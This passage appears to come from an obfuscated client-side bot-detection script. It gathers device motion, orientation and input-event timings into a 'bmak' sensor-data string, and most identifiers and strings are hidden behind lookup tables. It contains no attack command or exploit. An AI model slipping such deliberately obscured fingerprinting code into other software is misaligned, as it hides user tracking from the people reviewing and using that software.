Mc()[l9(mC)],'undefined')?Mc()[l9(xv)](ODD,Mm):Mc()[l9(rk)](ZC,vp),SUD[WZ()[xz(zc)](c6,gb)]]),xK(wB,[Yb()[t6(Ml)](Jj,r3,Xj,PU),FwD]),xK(wB,[tK()[lv(Ff)](Qv,G9,qx,rn),mWD]),xK(wB,[Av()[Eb(rV)].call(null,pz,Lz,Ff),lgD]),xK(wB,[Yb()[t6(C2)](pY,r3,Ch,WjD),AYD]),xK(wB,[Av()[Eb(Km)].call(null,cX,lb,XV),AnD]),xK(wB,[Ar()[fZ(Fk)](TN,QU,nUD,JC,k2),bwD]),xK(wB,[YX(typeof gp()[Wc(ZC)],zz([],[][[]]))?gp()[Wc(qx)].call(null,Gt,FT,lc,Bj,xv):gp()[Wc(Jj)](Jt,TgD,ZC,xU,rZ),YxD]),xK(wB,[tK()[lv(Fl)](Yf,Db,lc,GK(GK({}))),wcD]),xK(wB,[tK()[lv(vT)](NX,AN,rn,rr),SUD[Av()[Eb(dY)](m3,PC,Qq)]]),xK(wB,[tK()[lv(rk)](l6,GK(k2),jJ,Nl),SUD[WZ()[xz(qz)](vp,Sz)]]),xK(wB,[tK()[lv(Kq)](Cf,Bq,bSD,lc),PYD]),xK(wB,[gp()[Wc(AX)](Gt,XED,Jj,pvD,lc),gVD]),xK(wB,[SZ()[Vp(Mk)](jz,JC,Z2),sbD[ZC]]),xK(wB,[tK()[lv(hb)](R2,G9,Dl,Lv),sbD[k2]]),xK(wB,[Af()[fl(At)].call(null,XT,Nz,A9),dn(F0,[])]),xK(wB,[np(typeof Ar()[fZ(Tp)],zz([],[][[]]))?Ar()[fZ(dc)](PR,hX,WSD,Nq,Z2):Ar()[fZ(Xr)].call(null,xA,GK(GK({})),qq,r3,D9),WID()]),xK(wB,[Mc()[l9(Kq)](rr,F6),tK()[lv(H2)](v4,AN,qV,f9)]),xK(wB,[SZ()[Vp(qz)].call(null,xA,Z2,k2),tK()[lv(H2)].call(null,v4,sK,qV,H2)[np(typeof Av()[Eb(Sz)],zz([],[][[]]))?Av()[Eb(Gt)](xj,jXD,gR):Av()[Eb(Bh)](GK(GK([])),z3,hX)](FkD,WZ()[xz(Xr)].call(null,hl,rr))[Av()[Eb(Bh)](pz,z3,hX)](cqD,WZ()[xz(Xr)].apply(null,[hl,rr]))[Av()[Eb(Bh)](GK(GK(k2)),z3,hX)](mKD)]),xK(wB,[tK()[lv(Wj)].call(null,P9,Cr,J9,GK(GK([]))),vjD])];if(n4[Av()[Eb(nr)].call(null,Bq,nx,A9)]){VqD[SZ()[Vp(H2)](GC,XV,AX)](xK(wB,[np(typeof Av()[Eb(Xf)],zz('',[][[]]))?Av()[Eb(Gt)](SK,xm,M7D):Av()[Eb(jw)](zc,rc,mJ),n4[YX(typeof Av()[Eb(Bq)],zz([],[][[]]))?Av()[Eb(nr)].apply(null,[vr,nx,A9]):Av()[Eb(Gt)].call(null,s6,hg,NC)][np(typeof Af()[fl(Gt)],zz('',[][[]]))?Af()[fl(W3)](Hv,bhD,xv):Af()[fl(Ml)].apply(null,[A9,Eg,xj])](bAD)||tK()[lv(H2)](v4,Nl,qV,Xn)]));}if(GK(qqD)&&(np(ZrD,GK([]))||Ez(AqD,ZC))){NgD();qqD=GK(GK(w4));}var DtD=SND();var fCD=NtD();var VUD,EqD,AbD;if(TbD){VUD=[][Av()[Eb(Bh)](Xf,z3,hX)](qND)[Av()[Eb(Bh)].call(null,A9,z3,hX)]([xK(wB,[Mc()[l9(hb)](Bh,B9),dVD]),xK(wB,[WZ()[xz(FA)].call(null,JU,fC),tK()[lv(H2)](v4,vc,qV,C2)])]);EqD=tK()[lv(H2)](v4,N9,qV,GK(GK([])))[Av()[Eb(Bh)].call(null,W3,z3,hX)](GxD,WZ()[xz(Xr)].call(null,hl,rr))[Av()[Eb(Bh)](QU,z3,hX)](MtD,WZ()[xz(Xr)](hl,rr))[YX(typeof Av()[Eb(bp)],'undefined')?Av()[Eb(Bh)](fC,z3,hX):Av()[Eb(Gt)].apply(null,[GK(k2),PQD,fqD])](tYD,WZ()[xz(Xr)].apply(null,[hl,rr]))[Av()[Eb(Bh)](Jj,z3,hX)](SAD,gp()[Wc(fC)](xv,hCD,Cr,zA,sb))[Av()[Eb(Bh)](qx,z3,hX)](cnD,WZ()[xz(Xr)].apply(null,[hl,rr]))[Av()[Eb(Bh)].call(null,Cr,z3,hX)](UnD);AbD=tK()[lv(H2)](v4,ZC,qV,Xf)[Av()[Eb(Bh)](hT,z3,hX)](BJD,gp()[Wc(AN)].call(null,r3,hCD,nr,OID,GK(GK(ZC))))[Av()[Eb(Bh)].call(null,Fk,z3,hX)](KbD,WZ()[xz(Xr)].call(null,hl,rr));}jVD=xK(wB,[Mc()[l9(Wj)](Iv,Or),RlD,Av()[Eb(qj)].call(null,hT,f2,s6),SUD[YX(typeof gp()[Wc(hN)],zz([],[][[]]))?gp()[Wc(rn)].apply(null,[Z2,jR,Qn,AN,NV]):gp()[Wc(Jj)](CZ,v6D,pq,Mx,GK(ZC))],Af()[fl(N8)](r3,qB,hX),kqD,YX(typeof Ar()[fZ(lp)],zz([],[][[]]))?Ar()[fZ(nr)](Nw,qx,wN,r3,zf):Ar()[fZ(dc)].call(null,ZT,gb,xDD,kU,SK),AjD,Mc()[l9(m7D)].call(null,FK,jSD),djD,WZ()[xz(NC)](vp,ZC),OND,Mc()[l9(Iq)].call(null,XR,wr),fjD,WZ()[xz(XV)].apply(null,[sZ,ZY]),k9D,Af()[fl(nc)].apply(null,[Fp,z9,pq]),nCD,Af()[fl(P3)].call(null,SK,Uc,mC),WYD,SZ()[Vp(rW)](Lz,mC,GK([])),xUD,Av()[Eb(lw)](gb,Pc,RW),WbD,SZ()[Vp(dY)].apply(null,[TZ,dY,Sx]),wND,Af()[fl(gJ)].call(null,Iq,tr,C2),NND,Av()[Eb(Ff)](GK(ZC),HX,xg),CRD,Mc()[l9(Yw)](FV,kFD),WWD,Yb()[t6(lc)](jJ,r3,D9,xA),VqD,Yb()[t6(rq)](Qn,JC,rW,Oj),YCD,SZ()[Vp(FA)](pK,Fp,Yl),pVD,tK()[lv(m7D)](s3,GK(GK(k2)),XMD,rr),fCD,YX(typeof tK()[lv(m3)],'undefined')?tK()[lv(Iq)].apply(null,[IX,NV,Lv,Zn]):tK()[lv(JC)](WXD,A9,kq,Lb),UbD,np(typeof Av()[Eb(qx)],'undefined')?Av()[Eb(Gt)](GK(GK({})),WjD,IA):Av()[Eb(Fl)](cX,jX,d4D),VUD,SZ()[Vp(NC)].apply(null,[WQ,Kq,w6]),EqD,SZ()[Vp(XV)].apply(null,[Ub,sK,GK(ZC)]),AbD,YX(typeof Af()[fl(xv)],'undefined')?Af()[fl(Mk)](N8,KK,CN):Af()[fl(W3)].call(null,lc,cg,GK({})),kkD,Av()[Eb(rk)].call(null,cX,rC,W8),lkD,SZ()[Vp(fW)].call(null,dC,cX,jV),AUD,Av()[Eb(Kq)](mJ,HA,cX),vnD,Av()[Eb(hb)].apply(null,[rr,Rl,JC]),snD,Af()[fl(qz)].call(null,Z2,FcD,SK),EzD,Mc()[l9(rU)](Jj,jSD),DVD,tK()[lv(Yw)](Mh,jv,JC,bp),dWD?k2:VO[tK()[lv(Jj)](cQ,C2,x3,G9)](),Af()[fl(SK)](lw,WN,SK),hJD[Af()[fl(SK)](lw,WN,GK(ZC))],YX(typeof tK()[lv(A9)],zz([],[][[]]))?tK()[lv(rV)](B3,Sz,mC,CN):tK()[lv(JC)](tzD,AX,mC,D9),hJD[tK()[lv(rV)](B3,xg,mC,Ml)]]);if((OfD()||UfD())&&GK(bBD)){jVD[np(typeof SZ()[Vp(Kv)],zz([],[][[]]))?SZ()[Vp(A9)](Om,Sj,GK(k2)):SZ()[Vp(dY)](TZ,dY,hp)]=YX(typeof tK()[lv(Fl)],zz('',[][[]]))?tK()[lv(H2)](v4,rZ,qV,GK(GK([]))):tK()[lv(JC)].apply(null,[hqD,bt,sg,Nl]);}if(TbD){jVD[gp()[Wc(N9)].apply(null,[Gt,FT,x2,GT,rr])]=RRD;jVD[gp()[Wc(mC)](Gt,FT,Kv,Iq,lp)]=XCD;jVD[Mc()[l9(Dl)].apply(null,[gJ,x9])]=FCD;jVD[np(typeof WZ()[xz(dl)],'undefined')?WZ()[xz(qh)](sx,K3D):WZ()[xz(fW)](TC,dc)]=ZYD;jVD[tK()[lv(rU)](LO,GK(GK(k2)),kdD,rq)]=xVD;jVD[np(typeof Yb()[t6(Bh)],zz(tK()[lv(H2)](v4,H2,qV,nr),[][[]]))?Yb()[t6(k2)].apply(null,[Ml,lm,MN,zJ]):Yb()[t6(D9)].call(null,Fp,Gt,FvD,FT)]=lnD;jVD[WZ()[xz(Bg)](U3,Gt)]=LJD;jVD[SZ()[Vp(Bg)].apply(null,[Vn,Ej,GK({})])]=hUD;}if(jJD){jVD[np(typeof tK()[lv(m7D)],zz('',[][[]]))?tK()[lv(JC)].apply(null,[px,lc,d4D,SK]):tK()[lv(Dl)].apply(null,[N4D,hT,K0D,jl])]=Af()[fl(ZC)](vc,s2,J9);}else{jVD[Mc()[l9(xm)].call(null,TJ,fb)]=DtD;}}catch(DjD){cZ.splice(df(vqD,k2),Infinity,M1D);var AND=tK()[lv(H2)](v4,rr,qV,w6);try{if(DjD[tK()[lv(dl)].apply(null,[qf,Z2,FA,f9])]&&Xq(typeof DjD[tK()[lv(dl)].call(null,qf,Nl,FA,jv)],WZ()[xz(rZ)](nt,AN))){AND=DjD[tK()[lv(dl)].apply(null,[qf,qh,FA,GK(ZC)])];}else if(np(typeof DjD,WZ()[xz(rZ)](nt,AN))){AND=DjD;}else if(hK(DjD,n4[Mc()[l9(dc)](Sz,c9)])&&Xq(typeof DjD[SZ()[Vp(rn)](h4D,pz,x2)],WZ()[xz(rZ)].call(null,nt,AN))){AND=DjD[SZ()[Vp(rn)].apply(null,[h4D,pz,Sx])];}AND=E1D(B5,[AND]);GJD((YX(typeof tK()[lv(D9)],zz('',[][[]]))?tK()[lv(xm)](B9,Cr,XV,hT):tK()[lv(JC)].apply(null,[jn,GK(GK(ZC)),ttD,bt]))[Av()[Eb(Bh)](qx,z3,hX)](AND));jVD=xK(wB,[np(typeof Mc()[l9(Jj)],zz([],[][[]]))?Mc()[l9(xv)](Kf,bt):Mc()[l9(m7D)](FK,jSD),q7D(),Af()[fl(rW)].apply(null,[bt,mz,jl]),AND]);}catch(vVD){cZ.splice(df(vqD,k2),Infinity,M1D);if(vVD[tK()[lv(dl)](qf,Un,FA,J9)]&&Xq(typeof vVD[tK()[lv(dl)](qf,GK(GK(k2)),FA,GK({}))],np(typeof WZ()[xz(Bq)],zz('',[][[]]))?WZ()[xz(qh)](t8,Ff):WZ()[xz(rZ)](nt,AN))){AND=vVD[YX(typeof tK()[lv(N9)],'undefined')?tK()[lv(dl)](qf,GK([]),FA,Cr):tK()[lv(JC)](sXD,hN,nV,f9)];}else if(np(typeof vVD,WZ()[xz(rZ)](nt,AN))){AND=vVD;}AND=E1D(B5,[AND]);GJD(Mc()[l9(d4D)](vn,Wp)[np(typeof Av()[Eb(x3)],zz('',[][[]]))?Av()[Eb(Gt)](J9,MT,K0D):Av()[Eb(Bh)](GK(GK({})),z3,hX)](AND));jVD[Af()[fl(rW)](bt,mz,Lv)]=AND;}}try{var pAD=cZ.length;var jjD=GK({});var DnD=Ov[xv];var XtD=kYD||C5D();if(np(XtD[ZC],V4D)){var KYD=Af()[fl(dY)](AX,S6,Lb);jVD[Af()[fl(rW)](bt,mz,Sx)]=KYD;}JfD=n4[Av()[Eb(q6)](GK(GK([])),B2,rZ)][YX(typeof Av()[Eb(nc)],'undefined')?Av()[Eb(Db)].apply(null,[GK({}),sz,lY]):Av()[Eb(Gt)].call(null,GK(GK(ZC)),zV,sm)](jVD);var PjD=Ns();JfD=E1D(jO,[JfD,XtD[Ov[k2]]]);PjD=df(Ns(),PjD);var mRD=Ns();JfD=jID(JfD,XtD[VO[tK()[lv(Jj)](cQ,hp,x3,G9)]()]);mRD=df(Ns(),mRD);var rND=tK()[lv(H2)](v4,Ih,qV,jV)[Av()[Eb(Bh)].apply(null,[Z2,z3,hX])](df(Ns(),WnD),WZ()[xz(Xr)].call(null,hl,rr))[np(typeof Av()[Eb(Ml)],zz('',[][[]]))?Av()[Eb(Gt)](cX,Hs,d2D):Av()[Eb(Bh)](CN,z3,hX)](wqD,WZ()[xz(Xr)](hl,rr))[YX(typeof Av()[Eb(m3)],zz('',[][[]]))?Av()[Eb(Bh)](GK({}),z3,hX):Av()[Eb(Gt)].apply(null,[Nl,nk,fJ])](DnD,YX(typeof WZ()[xz(fW)],'undefined')?WZ()[xz(Xr)](hl,rr):WZ()[xz(qh)].call(null,UMD,mj))[Av()[Eb(Bh)].call(null,bt,z3,hX)](PjD,WZ()[xz(Xr)](hl,rr))[Av()[Eb(Bh)].call(null,bt,z3,hX)](mRD,WZ()[xz(Xr)](hl,rr))[Av()[Eb(Bh)](jV,z3,hX)](vJD);var RJD=YX(zYD,undefined)&&np(zYD,GK(GK(w4)))?sYD(XtD):pqD(XtD);JfD=tK()[lv(H2)].call(null,v4,GK(ZC),qV,k2)[Av()[Eb(Bh)](GK({}),z3,hX)](RJD,Af()[fl(zf)](Tp,bb,Iv))[Av()[Eb(Bh)](Fk,z3,hX)](rND,Af()[fl(zf)](Tp,bb,GK(GK([]))))[Av()[Eb(Bh)](lp,z3,hX)](JfD);}catch(KqD){cZ.splice(df(pAD,k2),Infinity,M1D);}GJD(np(typeof SZ()[Vp(Bt)],zz([],[][[]]))?SZ()[Vp(A9)](Em,jvD,pq):SZ()[Vp(rV)].call(null,IN,hp,zc));cZ.pop();};var XWD=function(){cZ.push(UcD);var htD=Ez(arguments[Mc()[l9(ZC)].call(null,Gt,hCD)],ZC)&&YX(arguments[ZC],undefined)?arguments[ZC]:GK([]);var TwD=Ez(arguments[Mc()[l9(ZC)].call(null,Gt,hCD)],k2)&&YX(arguments[k2],undefined)?arguments[k2]:ZCD;DVD=ZC;if(CtD){n4[tK()[lv(d4D)](XfD,Xr,Yw,Xr)](lVD);CtD=GK(w4);DVD|=Ov[k2];}if(gxD){n4[np(typeof tK()[lv(sK)],zz('',[][[]]))?tK()[lv(JC)](O4D,x3,LY,Ih):tK()[lv(d4D)].apply(null,[XfD,SK,Yw,zc])](FxD);gxD=GK({});DVD|=Ov[hN];}if(NkD){n4[tK()[lv(d4D)](XfD,GK(k2),Yw,f9)](QnD);NkD=GK({});DVD|=Gt;}if(MkD){n4[YX(typeof tK()[lv(Iv)],zz([],[][[]]))?tK()[lv(d4D)](XfD,GK(k2),Yw,Ih):tK()[lv(JC)].call(null,cq,NV,DC,jl)](xnD);MkD=GK({});DVD|=Ov[Gt];}if(YnD){n4[tK()[lv(d4D)](XfD,Op,Yw,bp)](YnD);}if(GK(ItD)){try{var bgD=cZ.length;var EjD=GK(GK(H7));mKD=zz(mKD,Mc()[l9(Xf)].apply(null,[jw,BG]));if(YX(n4[tK()[lv(G9)].apply(null,[F9,Lv,qh,rn])][np(typeof Mc()[l9(w6)],'undefined')?Mc()[l9(xv)].call(null,R2D,J9):Mc()[l9(dl)](N9,PED)],undefined)){mKD=zz(mKD,Mc()[l9(fW)].apply(null,[Xk,DX]));WfD*=DHD;}else{mKD=zz(mKD,Av()[Eb(NC)](GK({}),l6,Yw));WfD*=Im;}}catch(END){cZ.splice(df(bgD,k2),Infinity,UcD);mKD=zz(mKD,Af()[fl(FK)](nr,ECD,rZ));WfD*=Im;}ItD=GK(H7);}n4[Af()[fl(k2)](sK,PL,Cr)].bmak[np(typeof Mc()[l9(nc)],zz('',[][[]]))?Mc()[l9(xv)](vUD,cn):Mc()[l9(Bg)](zf,Wn)]=Ns();NND=tK()[lv(H2)](Wv,lY,qV,GK([]));lxD=ZC;RND=ZC;WbD=np(typeof tK()[lv(gb)],'undefined')?tK()[lv(JC)].call(null,GJ,xg,Op,Jj):tK()[lv(H2)].apply(null,[Wv,GK(k2),qV,k2]);PtD=ZC;kbD=ZC;k9D=tK()[lv(H2)].call(null,Wv,G9,qV,GK(GK({})));VXD=ZC;AqD=ZC;ZbD=ZC;ABD[YX(typeof Yb()[t6(zf)],zz([],[][[]]))?Yb()[t6(Xk)](W3,rn,Zv,xDD):Yb()[t6(k2)].call(null,C2,FcD,ECD,zf)]=ZC;YRD=Ov[xv];sWD=Ov[xv];UbD=tK()[lv(H2)].call(null,Wv,Fp,qV,GK(GK(ZC)));qqD=GK(w4);XYD=tK()[lv(H2)].call(null,Wv,vc,qV,Lv);ExD=tK()[lv(H2)](Wv,XT,qV,GK({}));JqD=q2(k2);qND=[];GxD=tK()[lv(H2)](Wv,Lb,qV,AN);kkD=tK()[lv(H2)](Wv,jJ,qV,Yl);MtD=np(typeof tK()[lv(XV)],zz('',[][[]]))?tK()[lv(JC)].apply(null,[qKD,lc,cgD,mJ]):tK()[lv(H2)].call(null,Wv,zc,qV,x3);tYD=YX(typeof tK()[lv(sb)],zz([],[][[]]))?tK()[lv(H2)](Wv,Ml,qV,xg):tK()[lv(JC)].call(null,q6,Lv,Xg,dl);dVD=tK()[lv(H2)].apply(null,[Wv,hp,qV,Ih]);BJD=YX(typeof tK()[lv(Cr)],zz('',[][[]]))?tK()[lv(H2)].apply(null,[Wv,GK(GK([])),qV,Gt]):tK()[lv(JC)](Wm,Lb,TA,vT);SAD=tK()[lv(H2)](Wv,W8,qV,vT);RRD=tK()[lv(H2)](Wv,q6,qV,Fp);XCD=tK()[lv(H2)].call(null,Wv,N9,qV,GK([]));lnD=tK()[lv(H2)](Wv,Gt,qV,nr);TbD=GK(GK(H7));vnD=Ov[xv];FCD=tK()[lv(H2)](Wv,Qn,qV,ZC);ZYD=tK()[lv(H2)].call(null,Wv,rq,qV,GK(ZC));xVD=np(typeof tK()[lv(dl)],zz('',[][[]]))?tK()[lv(JC)](FlD,GK([]),kFD,r3):tK()[lv(H2)](Wv,GK(GK(ZC)),qV,hT);LJD=tK()[lv(H2)](Wv,Tp,qV,mC);hUD=tK()[lv(H2)](Wv,cX,qV,GK({}));B9D=q2(k2);mjD=GK(GK(H7));f5D();hZD=GK({});EzD=xK(wB,[Mc()[l9(XV)](Hv,IY),q2(k2)]);dWD=GK([]);n4[Yb()[t6(zc)].apply(null,[nZ,nZ,Og,vZD])](function(){TwD();},mN);cZ.pop();if(htD){lKD=q2(k2);}else{lKD=ZC;}};var gzD=function(tJD){cZ.push(Ac);if(YnD){n4[tK()[lv(d4D)](dq,N9,Yw,hX)](YnD);}if(Gg(tJD,ZC)){tJD=ZC;}YnD=n4[Yb()[t6(zc)].call(null,G9,nZ,Og,Hr)](function(){var NjD=nDD();if(YX(NjD,q2(k2))){lKD=W3;MnD=GK(GK({}));mcD(GK({}));}},tJD);cZ.pop();};var pqD=function(BkD){cZ.push(plD);var AAD=WZ()[xz(H2)](Dz,Zn);var JVD=Av()[Eb(H2)](xg,H9,Z2);var ZgD=VO[Ar()[fZ(nZ)].call(null,Ug,Yl,rr,r3,Xn)]();var BjD=ABD[Yb()[t6(Xk)](Lb,rn,Zv,bhD)];var wUD=RlD;var qYD=[AAD,JVD,ZgD,BjD,BkD[ZC],wUD];var bjD=qYD[np(typeof tK()[lv(Xk)],'undefined')?tK()[lv(JC)](DV,fC,tHD,zf):tK()[lv(vr)](qt,gb,Fp,hX)](XUD);var wkD;return cZ.pop(),wkD=bjD,wkD;};var sYD=function(ctD){cZ.push(rZD);var kWD=WZ()[xz(H2)].call(null,ZH,Zn);var WtD=Af()[fl(ZC)](vc,vK,Iv);var xtD=Av()[Eb(Z2)].apply(null,[GK(k2),Ib,pz]);var lJD=ABD[np(typeof Yb()[t6(Ih)],zz([],[][[]]))?Yb()[t6(k2)](C2,Nj,w7D,rBD):Yb()[t6(Xk)](r3,rn,Zv,vg)];var AkD=RlD;var PAD=[kWD,WtD,xtD,lJD,ctD[ZC],AkD];var YqD=PAD[tK()[lv(vr)](Mq,Ml,Fp,gb)](XUD);var GAD;return cZ.pop(),GAD=YqD,GAD;};var GJD=function(KRD){cZ.push(d8);if(ZrD){cZ.pop();return;}var LxD=KRD;if(np(typeof n4[np(typeof Af()[fl(q6)],'undefined')?Af()[fl(W3)].call(null,RJ,n8,gb):Af()[fl(k2)](sK,dO,hp)][Mc()[l9(XR)](jv,rl)],WZ()[xz(rZ)](FY,AN))){n4[Af()[fl(k2)].call(null,sK,dO,W8)][Mc()[l9(XR)].apply(null,[jv,rl])]=zz(n4[Af()[fl(k2)].apply(null,[sK,dO,pq])][Mc()[l9(XR)](jv,rl)],LxD);}else{n4[Af()[fl(k2)](sK,dO,Kv)][np(typeof Mc()[l9(Zn)],zz([],[][[]]))?Mc()[l9(xv)](whD,zA):Mc()[l9(XR)](jv,rl)]=LxD;}cZ.pop();};var S1S=function(NmD){cZ.push(RP);YzD(NmD,VO[Ar()[fZ(nZ)](KBD,rZ,rr,r3,hN)]());cZ.pop();};var qTD=function(rES){YzD(rES,JC);};var N4S=function(dDS){YzD(dDS,r3);};var AOS=function(p4S){YzD(p4S,Gt);};var BES=function(A8D){j6D(A8D,Ov[k2]);};var sIS=function(m7S){j6D(m7S,JC);};var DDS=function(F5S){j6D(F5S,r3);};var kOS=function(IOS){j6D(IOS,Gt);};var xPD=function(Z4S){PXD(Z4S,r3);};var I5S=function(l7S){PXD(l7S,Gt);};var xHS=function(KIS){SXD(KIS,k2);cZ.push(wv);if(PMS&&ZrD&&(np(KIS[Yb()[t6(F2)].call(null,Xk,r3,WOD,F7D)],Av()[Eb(Wj)].apply(null,[pY,XI,qz]))||np(KIS[tK()[lv(hX)](AZ,vT,hb,G9)],Ov[vr]))){mcD(GK([]),GK(w4),GK({}),GK({}),GK(GK(w4)));}cZ.pop();};var kES=function(IdS){SXD(IdS,Ov[hN]);};var jsD=function(jOS){SXD(jOS,r3);};var cfD=function(b1S){cZ.push(Lb);try{var Q7S=cZ.length;var COS=GK(GK(H7));var V8D=k2;if(n4[tK()[lv(G9)].call(null,WmD,jl,qh,pq)][b1S]){V8D=ZC;mjD=GK(GK({}));}else if(mjD){mjD=GK(w4);WKD();}QBD(V8D);}catch(t7S){cZ.splice(df(Q7S,k2),Infinity,Lb);}cZ.pop();};var z3D=function(gES,G8D){cZ.push(IT);try{var WSS=cZ.length;var tTD=GK(GK(H7));if(np(G8D[tK()[lv(vc)](Cc,jJ,k2,GK(GK(ZC)))],n4[Af()[fl(k2)](sK,Lc,Kv)])){if(np(gES,JC)){mjD=GK(GK(w4));}else if(np(gES,r3)){if(np(n4[tK()[lv(G9)](s9,GK(ZC),qh,Db)][YX(typeof Mc()[l9(qx)],zz([],[][[]]))?Mc()[l9(Jm)](hN,Em):Mc()[l9(xv)](Ig,Z2D)],SZ()[Vp(Km)](zp,SK,jJ))&&mjD){mjD=GK({});WKD();}}QBD(gES);}}catch(msD){cZ.splice(df(WSS,k2),Infinity,IT);}cZ.pop();};var pIS=function(MDS){dpD(MDS,k2);};var pES=function(f0S){dpD(f0S,JC);};var DMS=function(J4S){dpD(J4S,r3);};var JDS=function(H8D){dpD(H8D,Gt);};var OPD=function(zOS){dpD(zOS,Qn);};var qPD=function(KsD){dpD(KsD,H2);};var S5S=function(Y5S){cZ.push(VA);var HOS=Y5S&&Y5S[tK()[lv(vc)](w9,N9,k2,Lv)]&&Y5S[np(typeof tK()[lv(m7D)],zz('',[][[]]))?tK()[lv(JC)].apply(null,[x6,xg,YN,D9]):tK()[lv(vc)].call(null,w9,k2,k2,zf)][Ar()[fZ(Fp)](Nq,sb,Qm,G9,mJ)];var UsD=HOS&&(np(HOS[Ar()[fZ(Ml)].apply(null,[Nq,rZ,d4D,zf,pY])](),Af()[fl(gb)](zc,PL,x2))||np(HOS[Ar()[fZ(Ml)](Nq,gb,d4D,zf,s6)](),WZ()[xz(Km)].call(null,HA,sK)));cZ.pop();if(PMS&&ZrD&&UsD){mcD(GK(GK(H7)),GK([]),GK({}),GK(H7));}};var jIS=function(OSS){czD(OSS);};var LdS=function(k4S){dpD(k4S,A9);if(ZrD){lKD=Gt;mcD(GK(GK(H7)),GK(w4),GK(GK([])));nMS=dc;}};var npD=function(k1S){cZ.push(dlD);try{var fTD=cZ.length;var hDS=GK({});if(Gg(PtD,nZ)&&Gg(C2D,JC)&&k1S){var cHS=df(Ns(),n4[np(typeof Af()[fl(Nl)],zz('',[][[]]))?Af()[fl(W3)].call(null,Wn,I2D,jV):Af()[fl(k2)].call(null,sK,kb,nZ)].bmak[Mc()[l9(Bg)](zf,EX)]);var tsD=q2(k2),VIS=q2(k2),M7S=q2(VO[Ar()[fZ(nZ)].apply(null,[PL,GK(ZC),rr,r3,AN])]());if(k1S[WZ()[xz(qj)](Of,Lv)]){tsD=xSD(k1S[WZ()[xz(qj)](Of,Lv)][SZ()[Vp(jw)](z5,zf,lc)]);VIS=xSD(k1S[WZ()[xz(qj)](Of,Lv)][WZ()[xz(lw)].call(null,E,Bt)]);M7S=xSD(k1S[YX(typeof WZ()[xz(Lb)],'undefined')?WZ()[xz(qj)](Of,Lv):WZ()[xz(qh)](TnD,DP)][Mc()[l9(RW)](Fk,Nv)]);}var gdS=q2(k2),N5S=q2(k2),jmD=q2(k2);if(k1S[Af()[fl(Bg)](Bq,bZ,GK(GK({})))]){gdS=xSD(k1S[Af()[fl(Bg)].apply(null,[Bq,bZ,xv])][SZ()[Vp(jw)](z5,zf,x2)]);N5S=xSD(k1S[Af()[fl(Bg)].apply(null,[Bq,bZ,Jj])][WZ()[xz(lw)].apply(null,[E,Bt])]);jmD=xSD(k1S[Af()[fl(Bg)](Bq,bZ,Iv)][Mc()[l9(RW)].apply(null,[Fk,Nv])]);}var YTD=q2(Ov[k2]),zSS=q2(Ov[k2]),B5S=Ov[k2];if(k1S[Af()[fl(rV)](Xr,bh,bt)]){YTD=xSD(k1S[np(typeof Af()[fl(Jj)],zz([],[][[]]))?Af()[fl(W3)](QZD,PQD,s6):Af()[fl(rV)].call(null,Xr,bh,w6)][gp()[Wc(Lb)](H2,l0,hT,sK,QU)]);zSS=xSD(k1S[Af()[fl(rV)].call(null,Xr,bh,Xf)][Av()[Eb(rU)](Bq,Xc,Hp)]);B5S=xSD(k1S[Af()[fl(rV)](Xr,bh,GK(GK([])))][Af()[fl(Km)].apply(null,[rV,WQ,zf])]);}var nTD=tK()[lv(H2)](db,F2,qV,H2)[Av()[Eb(Bh)].call(null,sK,Jv,hX)](PtD,WZ()[xz(Xr)](Oh,rr))[Av()[Eb(Bh)](zc,Jv,hX)](cHS,WZ()[xz(Xr)].apply(null,[Oh,rr]))[Av()[Eb(Bh)](lp,Jv,hX)](tsD,WZ()[xz(Xr)](Oh,rr))[Av()[Eb(Bh)](x3,Jv,hX)](VIS,WZ()[xz(Xr)].call(null,Oh,rr))[Av()[Eb(Bh)].apply(null,[CN,Jv,hX])](M7S,np(typeof WZ()[xz(Mk)],'undefined')?WZ()[xz(qh)].apply(null,[YV,FA]):WZ()[xz(Xr)](Oh,rr))[YX(typeof Av()[Eb(jw)],zz([],[][[]]))?Av()[Eb(Bh)](GK(GK({})),Jv,hX):Av()[Eb(Gt)].apply(null,[H2,TA,PGD])](gdS,YX(typeof WZ()[xz(bp)],'undefined')?WZ()[xz(Xr)](Oh,rr):WZ()[xz(qh)].apply(null,[NXD,mV]))[Av()[Eb(Bh)](x3,Jv,hX)](N5S,WZ()[xz(Xr)].apply(null,[Oh,rr]))[np(typeof Av()[Eb(W8)],zz('',[][[]]))?Av()[Eb(Gt)].call(null,GK(GK(ZC)),MY,ds):Av()[Eb(Bh)].call(null,rZ,Jv,hX)](jmD,WZ()[xz(Xr)](Oh,rr))[Av()[Eb(Bh)].apply(null,[Cr,Jv,hX])](YTD,YX(typeof WZ()[xz(mC)],zz([],[][[]]))?WZ()[xz(Xr)](Oh,rr):WZ()[xz(qh)](A3D,At))[Av()[Eb(Bh)](GK(k2),Jv,hX)](zSS,WZ()[xz(Xr)](Oh,rr))[Av()[Eb(Bh)].apply(null,[nZ,Jv,hX])](B5S);if(Bv(typeof k1S[Mc()[l9(vc)](lc,c7)],gp()[Wc(ZC)].call(null,xv,X6,JC,Dl,G9))&&np(k1S[YX(typeof Mc()[l9(ZC)],'undefined')?Mc()[l9(vc)](lc,c7):Mc()[l9(xv)].apply(null,[Kq,Vm])],GK({})))nTD=tK()[lv(H2)](db,nr,qV,pY)[Av()[Eb(Bh)](JC,Jv,hX)](nTD,WZ()[xz(xj)].call(null,Az,Hv));WbD=tK()[lv(H2)].call(null,db,Sx,qV,hX)[Av()[Eb(Bh)].apply(null,[mJ,Jv,hX])](zz(WbD,nTD),Af()[fl(zf)].call(null,Tp,Kt,rq));wcD+=cHS;kbD=zz(zz(kbD,PtD),cHS);PtD++;}if(ZrD&&Ez(PtD,k2)&&Gg(sWD,k2)){lKD=Ov[lY];mcD(GK(GK(H7)));sWD++;}C2D++;}catch(FDS){cZ.splice(df(fTD,k2),Infinity,dlD);}cZ.pop();};var UBD=function(bMS){cZ.push(qJ);try{var L4S=cZ.length;var T0S=GK(GK(H7));if(Gg(lxD,WHS)&&Gg(n2D,JC)&&bMS){var Z1S=df(Ns(),n4[Af()[fl(k2)].call(null,sK,UM,bt)].bmak[YX(typeof Mc()[l9(ZC)],'undefined')?Mc()[l9(Bg)](zf,xBD):Mc()[l9(xv)](mw,GjD)]);var IMS=xSD(bMS[gp()[Wc(Lb)](H2,M0D,Lb,sK,GK(GK({})))]);var I7S=xSD(bMS[Av()[Eb(rU)](Un,NU,Hp)]);var tSS=xSD(bMS[Af()[fl(Km)](rV,QC,dc)]);var zHS=(YX(typeof 